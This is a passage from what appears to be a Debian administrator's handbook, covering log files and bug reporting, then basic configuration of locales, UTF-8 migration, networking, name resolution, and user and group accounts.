To allow such tests, each daemon generally records everything that it does, as well as any errors that it encounters, in what are called "log files" or "system logs". Logs are stored in /var/log/ or one of its subdirectories. To know the precise name of a log file for each daemon, see its documentation. Note: a single test is not always sufficient if it does not cover all the possible usage cases; some problems only occur in particular circumstances.

#### **TOOL**

The rsyslogd daemon

rsyslogd is special: it collects logs (internal system messages) that are sent to it by other programs. Each log entry is associated with a subsystem (email, kernel, authentication, etc.) and a priority, two bits of information that rsyslogd processes to decide on what to do. The log message may be recorded in various log files, and/or sent to an administration console. The details are defined in the /etc/rsyslog.conf configuration file (documented in the manual page of the same name).

Certain C functions, which are specialized in sending logs, simplify the use of the rsyslogd daemon. However some daemons manage their own log files (this is the case, for example, of samba, that implements Windows shares on Linux).

#### **BACK TO BASICS**

Daemon

A daemon is a program that is not explicitly invoked by the user and that stays in the background, waiting for a certain condition to be met before performing a task. Many server programs are daemons, a term that explains that the letter "d" is frequently present at the end of their name (sshd, smtpd, httpd, etc.).

Any preventive operation begins by regularly consulting the most relevant server logs. You can thus diagnose problems before they are even reported by disgruntled users. Indeed users may sometimes wait for a problem to reoccur over several days before reporting it. You can use a specific tool to analyze the content of the larger log files. You can find such utilities for web servers (such as analog, awstats, webalizer for Apache), for FTP servers, for proxy/cache servers, for firewalls, for e-mail servers, for DNS servers, and even for print servers. Some of these utilities operate in a modular manner and allow analysis of several types of log files. This is the case of lire or also modlogan. Other tools, such as logcheck (a software discussed in Chapter 14, Security (page 374)), scan these files to search for alerts to be dealt with.

#### 7.2.3. Asking for Help on a Mailing List

If your various searches haven't helped you to get to the root of a problem, it is possible to get help from other, perhaps more experienced people. This is indeed the purpose of the debianuser@lists.debian.org mailing list. As with any community, it has rules that need to be followed. Before asking any question, you should check that your problem isn't already covered by recent discussions on the list or by any official documentation.

- ➡ http://wiki.debian.org/DebianMailingLists
- http://lists.debian.org/debian-user/

### TIP Reading a list on the Web

For high volume mailing lists, such as debian-user@lists.debian.org, it may be worthwhile to go through them as a discussion forum (or newsgroup). Gmane.org allows consultation of the Debian lists in this format. The list mentioned above is available at:

http://dir.gmane.org/gmane.linux.debian.user

#### **BACK TO BASICS**

Netiquette applies

In general, for all correspondence on e-mail lists, the rules of Netiquette should be followed. This term refers to a set of common sense rules, from common courtesy to mistakes that should be avoided.

http://tools.ietf.org/html/rfc1855

Once you have met those two conditions, you can think of describing your problem to the mailing list. Include as much relevant information as possible: various tests conducted, documentation consulted, how you attempted to diagnose the problem, the packages concerned or those that may be involved, etc. Check the Debian Bug Tracking System (BTS, described in sidebar "Bug tracking system" (page 14)) for similar problems, and mention the results of that search, providing links to bugs found. BTS starts on:

#### http://www.debian.org/Bugs/index.html

The more courteous and precise you have been, the greater your chances are of getting an answer, or, at least, some elements of response. If you receive relevant information by private e-mail, think of summarizing this information publicly so that others can benefit. Allow the list's archives, searched through various search engines, to show the resolution for others who may have the same question.

#### 7.2.4. Reporting a Bug When a Problem Is Too Difficult

If all of your efforts to resolve a problem fail, it is possible that a resolution is not your responsibility, and that the problem is due to a bug in the program. In this case, the proper procedure is to report the bug to Debian or directly to the upstream developers. To do this, isolate the problem as much as possible and create a minimal test situation in which it can be reproduced. If you know which program is the apparent cause of the problem, you can find its corresponding package using the command, dpkg -S file\_in\_question. Check the Bug Tracking System

(http://bugs.debian.org/package) to ensure that the bug has not already been reported. You can then send your own bug report, using the reportbug command, including as much information as possible, especially a complete description of those minimal test cases that will allow anyone to recreate the bug.

The elements of this chapter are a means of effectively resolving issues that the following chapters may bring about. Use them as often as necessary!



#### Keywords

Configuration
Locales
Network
Name resolution
Users
Groups
Accounts
Command-line
interpreter
Shell
Printing
Bootloader
Kernel compiling



## 8

## Basic Configuration: Network, Accounts, Printing...

Contents

Configuring the System for Another Language 144

Setting the Hostname and Configuring the Name Service 152 User and Group Databases 154

Creating Accounts 157

Shell Environment 158

Printer Configuration 160

Configuring the Network 147

Configuring the Bootloader 160

Other Configurations: Time Synchronization, Logs, Sharing Access... 167

Compiling a Kernel 173

Installing a Kernel 179

A computer with a new installation created with debian-installer is intended to be as functional as possible, but many services still have to be configured. Furthermore, it is always good to know how to change certain configuration elements defined during the initial installation process.

This chapter reviews everything included in what we could call the "basic configuration": networking, language and locales, users and groups, printing, mount points, etc.

#### 8.1. Configuring the System for Another Language

If the system was installed using French, the machine will probably already have French set as the default language. But it is good to know what the installer does to set the language, so that later, if the need arises, you can change it.

#### TOOL

The locale command to display the current configuration

The locale command lists a summary of the current configuration of various locale parameters (date format, numbers format, etc.), presented in the form of a group of standard environment variables dedicated to the dynamic modification of these settings.

#### 8.1.1. Setting the Default Language

A locale is a group of regional settings. This includes not only the language for text, but also the format for displaying numbers, dates, times, and monetary sums, as well as the method for alphabetical comparison (for alphabetically ordering items, to include accented characters, where applicable). Although each of these parameters can be specified independently from the others, we generally will use one locale, which is a coherent set of values for these parameters corresponding to a "region" in the broadest sense. These locales are usually indicated under the form, <code>language-code\_COUNTRY-CODE</code>, sometimes with a suffix to specify the character set and encoding to be used. This enables consideration of idiomatic or typographical differences between different regions with a common language.

#### **CULTURE**

Character sets

Historically, each locale has an associated "character set" (group of known characters) and a preferred "encoding" (internal representation for characters within the computer).

The *ISO-8859-1* (or "Latin 1") encoding, for instance, was used preferentially in France. But for historical reasons, it did not include certain characters (such as  $\infty$ ,  $\ddot{Y}$ , and  $\ref{e}$ ). This problem prompted the creation of *ISO-8859-15* (or "Latin 9", or even "Latin 0"). Among others, it replaced respectively the former international currency symbol (a circle with four branches,  $\ref{e}$ ), "½","¼" and "¾" with the Euro symbol " $\ref{e}$ ", " $\ref{e}$ " and " $\ref{Y}$ ". Since the encoding for these two sets uses a single octet (8 bits) for each character, the sets only have room for 256 characters. Other languages use other character sets or other encodings, either from the "Latin" family, or otherwise.

Working with foreign languages often implied regular switches between various encodings and character sets. Furthermore, writing multilingual documents led to further, almost intractable problems. Unicode (a super-catalog of nearly all writing systems from all of the world's languages) was created to work around this problem. One of Unicode's encodings, UTF-8, retains all 128 ASCII symbols (7-bit codes), but handles other characters differently. The others are preceded by a sequence of "escape" characters with a variable

length. This allows encoding all Unicode characters on a sequence of one or more octets.

Applications have slowly migrated, and use of UTF-8 is now wide spread. This was made easier by the fact that this encoding is the standard encoding for XML documents. Outside of specific circumstances, this is the encoding that should generally be used. It has become the default on new installations since *Etch*.

The *locales* package includes all the elements required for proper functioning of "localization" for various applications. During installation, this package will ask a few questions in order to choose supported languages. This set of supported languages can be changed by running dpkg-reconfigure locales.

You will be asked, first, to choose what "locales" to include. Selecting all English locales (meaning those beginning with "en\_US") is a reasonable choice. Do not hesitate to choose other locales if the machine will host foreign users. This list of known locales on the system is stored in the /etc/locale.gen file. It is possible to edit this file by hand, but you should run localegen after any modifications. It will generate the necessary files for the proper functioning of added locales and remove any obsolete files.

The second question, entitled "Set default locale", requests a default locale. The recommended choice in the U.S.A. is "en\_US.UTF-8". British English speakers will prefer "en\_GB. UTF-8", and Canadians will prefer either en\_CA.UTF-8" or, for French, "fr\_CA.UTF-8". The /etc/default/locale file will then be modified to set the default locale for the environment variable, LANG.

#### **BEHIND THE SCENES**

 The /etc/environment file provides the login, gdm, or even ssh programs with the correct environment variables to be created.

These applications do not create these variables directly, but rather via a PAM (pam\_env.so) module. PAM (Pluggable Authentication Module) is a modular library centralizing the mechanisms for authentication, session initialization, and password management. See Section 11.7.3.2, "Configuring PAM" (page 292) for an example of PAM configuration.

The /etc/default/locale file works in a similar manner, but does not contain the LANG environment variable. This means some PAM users will inherit an environment without localization. Running server programs with regional parameters is generally discouraged; on the other hand, using the implicit regional settings is recommended for programs that open user sessions.

#### 8.1.2. Configuring the Keyboard

Until Debian *Lenny*, the keyboard layout was controlled by two different systems: for the console, *console-tools/console-data*; for graphical environments, *keyboard-configuration*. Since *Squeeze*, these two systems have been unified and *keyboard-configuration* controls the keyboard layout in both console and graphical mode. The dpkg-reconfigure keyboard-configuration command can be used at any time to reset the keyboard layout.

The questions are relevant to the physical keyboard layout (a standard PC keyboard in the US will be a "Generic 104 key"), then the layout to choose (generally "US"), and then the position of the AltGr key (right Alt). Finally comes the question of the key to use for the "Compose key", which allows for entering special characters by combining keystrokes. Type successively Compose 'e and produce an e-acute ("é"). All these combinations are described in the /usr/share/X11/locale/en\_US.UTF-8/Compose file (or another file, determined according to the current locale indicated by /usr/share/X11/locale/compose.dir).

Note that the keyboard configuration for graphical mode described here only affects the default layout; the GNOME and KDE environments, among others, provide a keyboard control panel in their preferences allowing each user to have their own configuration. Some additional options regarding the behavior of some particular keys are also available in these control panels.

#### 8.1.3. Migrating to UTF-8

The generalization of UTF-8 encoding has been a long awaited solution to numerous difficulties with interoperability, since it facilitates international exchange and removes the arbitrary limits on characters that can be used in a document. The one drawback is that it had to go through a rather difficult transition phase. Since it could not be completely transparent (that is, it could not happen at the same time all over the world over), two conversion operations were required: one on file contents, and the other on filenames. Fortunately, the bulk of this migration has been completed and we discuss it largely for reference.

#### **CULTURE**

Mojibake and interpretation errors

When a text is sent (or stored) without encoding information, it is not always possible for the recipient to know with certainty what convention to use for determining the meaning of a set of bytes. You can usually get an idea by getting statistics on the distribution of values present in the text, but that doesn't always give a definite answer. When the encoding system chosen for reading differs from that used in writing the file, the bytes are mis-interpreted, and you get, at best, errors on some characters, or, at worst, something completely illegible.

Thus, if a French text appears normal with the exception of accented letters and certain symbols which appear to be replaced with sequences of characters like " $\tilde{A}$ ©" or " $\tilde{A}$ " or " $\tilde{A}$ §", it is probably a file encoded as UTF-8 but interpreted as ISO-8859-1 or ISO-8859-15. This is a sign of a local installation that has not yet been migrated to UTF-8. If, instead, you see question marks instead of accented letters — even if these question marks seem to also replace a character that should have followed the accented letter — it is likely that your installation is already configured for UTF-8 and that you have been sent a document encoded in Western ISO.

So much for "simple" cases. These cases only appear in Western culture, since Unicode (and UTF-8) was designed to maximize the common points with historical encodings for Western languages based on the Latin alphabet, which allows recognition of parts of the text even when some characters are missing.

In more complex configurations, which, for example, involve two environments corresponding to two different languages that do not use the same alphabet, you often get completely illegible results — a series of abstract symbols that have nothing to do with each other. This is especially common

with Asian languages due to their numerous languages and writing systems. The Japanese word *mojibake* has been adopted to describe this phenomenon. When it appears, diagnosis is more complex and the simplest solution is often to simply migrate to UTF-8 on both sides.

As far as file names are concerned, the migration can be relatively simple. The convmv tool (in the package with the same name) was created specifically for this purpose; it allows renaming files from one encoding to another. The use of this tool is relatively simple, but we recommend doing it in two steps to avoid surprises. The following example illustrates a UTF-8 environment containing directory names encoded in ISO-8859-15, and the use of convmv to rename them.

```
$ ls travail/
Ic?nes ?l?ments graphiques Textes
$ convmv -r -f iso-8859-15 -t utf-8 travail/
Starting a dry run without changes...
mv "travail/@l@ments graphiques"
                                        "travail/Éléments graphiques"
mv "travail/Ic@nes"
                        "travail/Icônes"
No changes to your files done. Use --notest to finally rename the files.
$ convmv -r --notest -f iso-8859-15 -t utf-8 travail/
mv "travail/@l@ments graphiques"
                                        "travail/Éléments graphiques"
mv "travail/Ic@nes"
                        "travail/Icônes"
Ready!
$ ls travail/
Éléments graphiques
                     Icônes Textes
```

For the file content, conversion procedures are more complex due to the vast variety of existing file formats. Some file formats include encoding information that facilitates the tasks of the software used to treat them; it is sufficient, then, to open these files and re-save them specifying UTF-8 encoding. In other cases, you have to specify the original encoding (ISO-8859-1 or "Western", or ISO-8859-15 or "Western (European)", according to the formulations) when opening the file.

For simple text files, you can use recode (in the package of the same name) which allows automatic recoding. This tool has numerous options so you can play with its behavior. We recommend you consult the documentation, the recode(1) man page, or the recode info page (more complete).

#### 8.2. Configuring the Network

#### **BACK TO BASICS**

Essential network concepts (Ethernet, IP address, subnet, broadcast).

Most modern local networks use the Ethernet protocol, where data is split into small blocks called frames and transmitted on the wire one frame at a time. Data speeds vary from 10 Mb/s for older Ethernet cards to 10 Gb/s in the newest cards (with the most common rate currently growing from 100 Mb/s

to 1 Gb/s). The most widely used cables are called 10BASE-T, 100BASE-T, 1000BASE-T or 10GBASE-T depending on the throughput they can reliably provide (the T stands for "twisted pair"); those cables end in an RJ45 connector. There are other cable types, used mostly for speeds in above 1 Gb/s.

An IP address is a number used to identify a network interface on a computer on a local network or the Internet. In the currently most widespread version of IP (IPv4), this number is encoded in 32 bits, and is usually represented as 4 numbers separated by periods (e.g. 192.168.0.1), each number being between 0 and 255 (inclusive, which corresponds to 8 bits of data). The next version of the protocol, IPv6, extends this addressing space to 128 bits, and the addresses are generally represented as series of hexadecimal numbers separated by colons (e.g., 2002:58bf:13bb:0002:0000:0000:0000; or 2002:58bf:13bb:2::20 for short).

A subnet mask (netmask) defines in its binary code which portion of an IP address corresponds to the network, the remainder specifying the machine. In the example of configuring a static IPv4 address given here, the subnet mask, 255.255.255.0 (24 "1"s followed by 8 "0"s in binary representation) indicates that the first 24 bits of the IP address correspond to the network address, and the other 8 are specific to the machine. In IPv6, for readability, only the number of "1"s is expressed; the netmask for an IPv6 network could, thus, be 64.

The network address is an IP address in which the part describing the machine's number is 0. The range of IPv4 addresses in a complete network is often indicated by the syntax, *a.b.c.d/e*, in which *a.b.c.d* is the network address and *e* is the name of the bits affected by the network part in an IP address. The example network would be written thus: 192.168.0.0/24. The syntax is similar in IPv6: 2002:58bf:13bb::/64.

A router is a machine that connects several networks to each other. All traffic coming through a router is guided to the correct network. To do this, the router analyses incoming packets and redirects them according to the IP address of their destination. The router is often known as a gateway; in this configuration, it works as a machine that helps reach out beyond a local network (towards an extended network, such as the Internet).

The special broadcast address connects all the stations in a network. Almost never "routed", it only functions on the network in question. Specifically, it indicates that a data packet address to the broadcast never passes through the router.

This chapter focuses on IPv4 addresses, since they are currently the most commonly used. The details of the IPv6 protocol are approached in Section 10.5, "IPv6" (page 238), but the concepts remain the same.

Since the network is automatically configured during the initial installation, the /etc/network/interfaces file already contains a valid configuration. A line starting with auto gives a list of interfaces to be automatically configured on boot. This will often be eth0, which refers to the first Ethernet card.

#### 8.2.1. Ethernet Interface

If the computer has an Ethernet card, the network that is associated with it must be configured by choosing from one of two methods. The simplest method is dynamic configuration with DHCP, and it requires a DHCP server on the local network. It may indicate a desired hostname, corresponding to the hostname setting in the example below. The DHCP server then sends configuration settings for the appropriate network.

```
auto eth0
iface eth0 inet dhcp
hostname arrakis
```

**Example 8.1** DHCP configuration

A "static" configuration must indicate network settings in a fixed manner. This includes at least the IP address and subnet mask; network and broadcast addresses are also sometimes listed. A router connecting to the exterior will be specified as a gateway.

```
auto eth0
iface eth0 inet static
address 192.168.0.3
netmask 255.255.255.0
broadcast 192.168.0.255
network 192.168.0.0
gateway 192.168.0.1
```

**Example 8.2** Static configuration

| Multiple addresses | It is possible not only to associate several interfaces to a single, physical network card, but also several IP addresses to a single interface. Remember also that an IP address may correspond to any number of names via DNS, and that a name may also correspond to any number of numerical IP addresses. |
|--------------------|----------------------------------------------------------------------------------------------------|
|                    | As you can guess, the configurations can be rather complex, but these options are only used in very special cases. The examples cited here are typical of the usual configurations.                                                                                                    |

#### 8.2.2. Connecting with PPP through a PSTN Modem

A point to point (PPP) connection establishes an intermittent connection; this is the most common solution for connections made with a telephone modem ("PSTN modem", since the connection goes over the public switched telephone network).

A connection by telephone modem requires an account with an access provider, including a telephone number, username, password, and, sometimes the authentication protocol to be used. Such a connection is configured using the pppconfig tool in the Debian package of the same name. By default, it uses the access provider's connection. When in doubt about the authentication protocol, choose *PAP*: it is offered by the majority of Internet service providers.

After configuration, it is possible to connect using the pon command (giving it the name of the connection as a parameter, when the default value of provider is not appropriate). The link is disconnected with the poff command. These two commands can be executed by the root user, or by any other user, provided they are in the dip group.

TOOL
On-demand connection with

diald is an on-demand connection service that automatically establishes a connection when needed, by detecting an outgoing IP packet and disconnecting after a period of inactivity.

#### 8.2.3. Connecting through an ADSL Modem

The generic term "ADSL modem" covers a multitude of devices with very different functions. The modems that are simplest to use with Linux are those that have an Ethernet interface. These tend to be popular; ADSL Internet service providers lend (or lease) a "box" with Ethernet interfaces more and more frequently, instead of those with USB interfaces. According to the type of modem, the configuration required can vary widely.

#### 8.2.3.1. Modems Supporting PPPOE

Some Ethernet modems work with the PPPOE protocol (Point to Point Protocol over Ethernet). The pppoeconf tool (from the package with the same name) will configure the connection. To do so, it modifies the /etc/ppp/peers/dsl-provider file with the settings provided and records the login information in the /etc/ppp/pap-secrets and /etc/ppp/chap-secrets files. It is recommended to accept all modifications that it proposes.

Once this configuration is complete, you can open the ADSL connection with the command, pon dsl-provider and disconnect with poff dsl-provider.

TIP
Starting ppp via init

PPP connections over ADSL are, by definition, intermittent. Since they are not billed according to time, there are few downsides to the temptation of keeping them always open; one simple means to do so is to use the init process to control the connection. All that's needed is to add a line such as the following at the end of the /etc/inittab file; then, any time the connection is disconnected, init will reconnect it.

adsl:2345:respawn:/usr/sbin/pppd call dsl-provider

Most ADSL connections disconnect on a daily basis, but this method reduces the duration of the interruption.

#### 8.2.3.2. Modems Supporting PPTP

The PPTP (Point-to-Point Tunneling Protocol) protocol was created by Microsoft. Deployed at the beginning of ADSL, it was quickly replaced by PPPOE. If this protocol is forced on you, see Chapter 10, Network Infrastructure (page 222) in the section about virtual private networks detailing PPTP.

#### 8.2.3.3. Modems Supporting DHCP

When a modem is connected to the computer by an Ethernet cable (crossover cable) you typically configure a network connection by DHCP on the computer; the modem automatically acts as a gateway by default and takes care of routing (meaning that it manages the network traffic between the computer and the Internet).

#### **BACK TO BASICS**

Crossover cable for a direct Ethernet connection Computer network cards expect to receive data on specific wires in the cable, and send their data on others. When you connect a computer to a local network, you usually connect a cable (straight or crossover) between the network card and a repeater or switch. However, if you want to connect two computers directly (without an intermediary switch or repeater), you must route the signal sent by one card to the receiving side of the other card, and vice-versa. This is the purpose of a crossover cable, and the reason it is used.

In France, this method is used by Freebox, Neufbox, and Livebox, the ADSL modems provided by the Free, SFR/Neuf, and Wanadoo/Orange ISPs. It is also provided by most "ADSL routers" on the market.

#### 8.2.4. Automatic Network Configuration for Roaming Users

Many Falcot engineers have a laptop computer that, for professional purposes, they also use at home. The network configuration to use differs according to location. At home, it may be a wifi network (protected by a WEP key), while the workplace uses a wired network for greater security and more bandwidth.

To avoid having to manually connect or disconnect the corresponding network interfaces, administrators installed the *network-manager* package on these roaming machines. This software enables a user to easily switch from one network to another using a small icon displayed in the notification area of their graphical desktop. Clicking on this icon displays a list of available networks (both wired and wireless), so they can simply choose the network they wish to use. The program saves the configuration for the networks to which the user has already connected, and automatically switches to the best available network when the current connection drops.

In order to do this, the program is structured in two parts: a daemon running as root handles activation and configuration of network interfaces and a user interface controls this demon. Only members of the "netdev" group have permissions to control this program.

Network Manager knows how to handle various types of connections (DHCP, manual configuration, local network), but only if the configuration is set with the program itself. This is why it will systematically ignore all network interfaces in /etc/network/interfaces for which it is not suited. The settings are very strict; details are available in the /usr/share/doc/network-manager/README.Debian file. Since Network Manager doesn't give details when no network connections are shown, the easy way is to delete from (/etc/network/interfaces) any configuration for all interfaces that must be managed by Network Manager.

Note that this program is installed by default when the "Desktop Environment" task is chosen during initial installation.

#### **ALTERNATIVE**

Configuration by "network profile"

More advanced users may want to try the *guessnet* package for automatic network configuration. A group of test scripts determine which network profile should be activated and configure it on the fly.

Users who prefer to manually select a network profile will prefer the *netenv* program, found in the package of the same name.

#### 8.3. Setting the Hostname and Configuring the Name Service

The purpose of assigning names to IP numbers is to make them easier for people to remember. In reality, an IP address identifies a network interface associated with a device such as a network card. Since each machine can have several network cards, and several interfaces on each card, one single computer can have several names in the domain name system.

Each machine is, however, identified by a main (or "canonical") name, stored in the /etc/hostname file and communicated to the Linux kernel by initialization scripts through the hostname command. The current value is available in a virtual filesystem, and you can get it with the cat /proc/sys/kernel/hostname command.

#### **BACK TO BASICS**

/proc/ and /sys/, virtual filesystems

The /proc/ and /sys/ file trees are generated by "virtual" filesystems. This is a practical means of recovering information from the kernel (by listing virtual files) and communicating them to it (by writing to virtual files).

/sys/ in particular is designed to provide access to internal kernel objects, especially those representing the various devices in the system. The kernel can, thus, share various pieces of information: the status of each device (for example, if it is in energy saving mode), whether it is a removable device, etc. Note that /sys/ has only existed since kernel version 2.6.

Surprisingly, the domain name is not managed in the same way, but comes from the complete name of the machine, acquired through name resolution. You can change it in the /etc/hosts file; simply write a complete name for the machine there at the beginning of the list of names associated with the address of the machine, as in the following example:

127.0.0.1 localhost

192.168.0.1 arrakis.falcot.com arrakis

#### 8.3.1. Name Resolution

The mechanism for name resolution in Linux is modular and can use various sources of information declared in the /etc/nsswitch.conf file. The entry that involves host name resolution is hosts. By default, it contains dns files, which means that the system consults the /etc/hosts file first, then DNS servers. NIS/NIS+ or LDAP servers are other possible sources.

NSS and DNS

Be aware that the commands specifically intended to query DNS (especially host) do not use the standard name resolution mechanism (NSS). As a consequence, they do not take into consideration /etc/nsswitch.conf, and thus, not /etc/hosts either.

#### 8.3.1.1. Configuring DNS Servers

DNS (Domain Name Service) is a distributed and hierarchal service mapping names to IP addresses, and vice-versa. Specifically, it can turn a human-friendly name such as www.eyrolles. com into the actual IP address, 213.244.11.247.

To access DNS information, a DNS server must be available to relay requests. Falcot Corp has its own, but an individual user is more likely to use the DNS servers provided by their ISP.

The DNS servers to be used are indicated in the /etc/resolv.conf, one per line, with the nam eserver keyword preceding an IP address, as in the following example.

nameserver 212.27.32.176 nameserver 212.27.32.177 nameserver 8.8.8.8

#### 8.3.1.2. The /etc/hosts file

If there is no name server on the local network, it is still possible to establish a small table mapping IP addresses and machine hostnames in the /etc/hosts file, usually reserved for local network stations. The syntax of this file is very simple: each line indicates a specific IP address followed by the list of any associated names (the first being "completely qualified", meaning it includes the domain name).

This file is available even during network outages or when DNS servers are unreachable, but will only really be useful when duplicated on all the machines on the network. The slightest alteration in correspondence will require the file to be updated everywhere. This is why /etc/hosts generally only contains the most important entries.

This file will be sufficient for a small network not connected to the Internet, but with 5 machines or more, it is recommended to install a proper DNS server.

#### TIP

#### Bypassing DNS

Since applications check the /etc/hosts file before querying DNS, it is possible to include information in there that is different from what the DNS would return, and therefore to bypass normal DNS-based name resolution.

This allows, in the event of DNS changes not yet propagated, to test access to a website with the intended name even if this name is not properly mapped to the correct IP address yet.

Another possible use for DNS redirection is to bypass traffic intended for a specific host to another local machine. For example, if a name server was configured to send ad banners, you could divert traffic to a local host which would bypass these ads resulting in more fluid, less distracting, navigation.

#### 8.4. User and Group Databases

The list of users is usually stored in the /etc/passwd file, while the /etc/shadow file stores encrypted passwords. Both are text files, in a relatively simple format, which can be read and modified with a text editor. Each user is listed there on a line with several fields separated with a colon (":").

#### NOTE

#### Editing system files

The system files mentioned in this chapter are all plain text files, and can be edited with a text editor. Considering their importance to core system functionality, it is always a good idea to take extra precautions when editing system files. First, always make a copy or backup of a system file before opening or altering it. Second, on servers or machines where more than one person could potentially access the same file at the same time, take extra steps to guard against file corruption.

For this purpose, it is enough to use the vipw command to edit the /etc/passwd file, or vigr to edit /etc/group. These commands lock the file in question prior to running the text editor, (vi by default, unless the EDITOR environment variable has been altered). The -s option in these commands allows editing the corresponding *shadow* file.

#### **BACK TO BASICS**

#### Crypt, a one-way function

crypt is a one-way function that transforms a string (A) into another string (B) in a way that A cannot be derived from B. The only way to identify A is to test all possible values, checking each one to determine if transformation by the function will produce B or not. It uses up to 8 characters as input (string A) and generates a string of 13, printable, ASCII characters (string B).

#### 8.4.1. User List: /etc/passwd

Here is the list of fields in the /etc/passwd file:

• login, for example rhertzog;

- password: this is a password encrypted by a one-way function, either crypt or md5. The special value "x" indicates that the encrypted password is stored in /etc/shadow;
- · uid: unique number identifying each user;
- gid: unique number for the user's main group (Debian creates a specific group for each user by default);
- GECOS: data field usually containing the user's full name;
- login directory, assigned to the user for storage of their personal files (the environment variable \$HOME generally points here);
- program to execute upon login. This is usually a command interpreter (shell), giving the user free reign. If you specify /bin/false (which does nothing and returns control immediately), the user can not login.

#### **BACK TO BASICS**

Unix group

A Unix group is an entity including several users so that they can easily share files using the integrated permission system (by having precisely the same rights). You can also restrict use of certain programs to a specific group.

# 8.4.2. The Hidden and Encrypted Password File: /etc/shadow

The /etc/shadow file contains the following fields:

- login
- encrypted password;
- several fields managing password expiration.

#### **DOCUMENTATION**

/etc/passwd, /etc/shadow
and /etc/group file formats

These formats are documented in the following man pages: passwd(5), shadow(5), and group(5).

#### **SECURITY**

/etc/shadow file security

/etc/shadow, unlike its alter-ego, /etc/passwd, cannot be read by regular users. Any encrypted password stored in /etc/passwd is readable by anybody; a cracker could try to "break" (or reveal) a password by one of several "brute force" methods which, simply put, guess at commonly used combinations of characters. This attack — called a "dictionary attack" — is no longer possible on systems using /etc/shadow.

# 8.4.3. Modifying an Existing Account or Password

The following commands allow modification of the information stored in specific fields of the user databases: passwd permits a regular user to change their password, which in turn, updates the /etc/shadow file; chfn (CHange Full Name), reserved for the super-user (root), modifies the GECOS field. chsh (CHange SHell) allows the user to change their login shell, however available choices will be limited to those listed in /etc/shells; the administrator, on the other hand, is not bound by this restriction and can set the shell to any program of their choosing.

Finally, the chage (CHange AGE) command allows the administrator to change the password expiration settings (the -l *user* option will list the current settings). You can also force the expiration of a password using the passwd -e *user* command, which will require the user to change their password the next time they log in.

# 8.4.4. Disabling an Account

You may find yourself needing to "disable an account" (lock out a user), as a disciplinary measure, for the purposes of an investigation, or simply in the event of a prolonged or definitive absence of a user. A disabled account means the user cannot login or gain access to the machine. The account remains intact on the machine and no files or data are deleted; it is simply inaccessible. This is accomplished by using the command passwd -l user (lock). Re-enabling the account is done in similar fashion, with the -u option (unlock).

# **GOING FURTHER**

NSS and system databases

Instead of using the usual files to manage lists of users and groups, you could use other types of databases, such as LDAP or db, by using an appropriate NSS (Name Service Switch) module. The modules used are listed in the /etc/nsswitch.conf file, under the passwd, shadow and group entries. See Section 11.7.3.1, "Configuring NSS" (page 290) for a specific example of the use of an NSS module by LDAP.

# 8.4.5. Group List: /etc/group

Groups are listed in the /etc/group file, a simple textual database in a format similar to that of the /etc/passwd file, with the following fields:

- · group name
- password (optional): This is only used to join a group when one is not a usual member (with the newgrp or sg commands, see sidebar);
- gid: unique group identification number
- list of members: list of names of users who are members of the group, separated by commas.

#### **BACK TO BASICS**

Working with several groups

Each user may be a member of many groups; one of them is their "main group". A user's main group is, by default, created during initial user configuration. By default, each file that a user creates belongs to them, as well as to their main group. This is not always desirable; for example, when the user needs to work in a directory shared by a group other than their main group. In this case, the user needs to change their main group using one of the following commands: newgrp, which starts a new shell, or sg, which simply executes a command using the supplied alternate group. These commands also allow the user to join a group to which they do not belong. If the group is password protected, they will need to supply the appropriate password before the command is executed.

Alternatively, the user can set the setgid bit on the directory, which causes files created in that directory to automatically belong to the correct group. For more details, see sidebar "setgid directory and *sticky bit*" (page 196).

The id command displays the current state of a user, with their personal identifier (uid variable), current main group (gid variable), and the list of groups to which they belong (groups variable).

The groupadd and groupdel commands add or delete a group, respectively. The groupmod command modifies a group's information (its gid or identifier). The command passwd -g group changes the password for the group, while the passwd -r -g group command deletes it.

TIP

getent

The getent (get entries) command checks the system databases the standard way, using the appropriate library functions, which in turn call the NSS modules configured in the /etc/nsswitch.conf file. The command takes one or two arguments: the name of the database to check, and a possible search key. Thus, the command getent passwd rhertzog will give the information from the user database regarding the user rhertzog.

# 8.5. Creating Accounts

One of the first actions an administrator needs to do when setting up a new machine is to create user accounts. This is typically done using the adduser command which takes a user-name for the new user to be created, as an argument.

The adduser command asks a few questions before creating the account, but its usage is fairly straightforward. Its configuration file, /etc/adduser.conf, includes all the interesting settings: it can be used to automatically set a quota for each new user by creating a user template, or to change the location of user accounts; the latter is rarely useful, but it comes in handy when you have a large number of users and want to divide their accounts over several disks, for instance. You can also choose a different default shell.

**BACK TO BASICS** 

Quota

The term "quota" refers to a limit on machine resources that a user is allowed to use. This frequently refers to disk space.

The creation of an account populates the user's home directory with the contents of the /etc/skel/template. This provides the user with a set of standard directories and configuration files.

In some cases, it will be useful to add a user to a group (other than their default "main" group) in order to grant them additional permissions. For example, a user who is included in the *audio* group can access audio devices (see sidebar "Peripheral access permissions"). This can be achieved with a command such as adduser *user group*.

#### **BACK TO BASICS**

Device access permissions

Each hardware peripheral device is represented under Unix with a special file, usually stored in the file tree under /dev/ (DEVices). Two types of special files exist according to the nature of the device: "character mode" and "block mode" files, each mode allowing for only a limited number of operations. While character mode limits interaction with read/write operations, block mode also allows seeking within the available data. Finally, each special file is associated with two numbers ("major" and "minor") that identify the device to the kernel in a unique manner. Such a file, created by the mknod command, simply contains a symbolic (and more human-friendly) name.

The permissions of a special file map to the permissions necessary to access the device itself. Thus, a file such as /dev/mixer, representing the audio mixer, only has read/write permissions for the root user and members of the audio group. Only these users can operate the audio mixer.

It should be noted that the combination of *udev*, *consolekit* and *policykit* can add additional permissions to allow users physically connected to the console (and not through the network) to access to certain devices.

# 8.6. Shell Environment

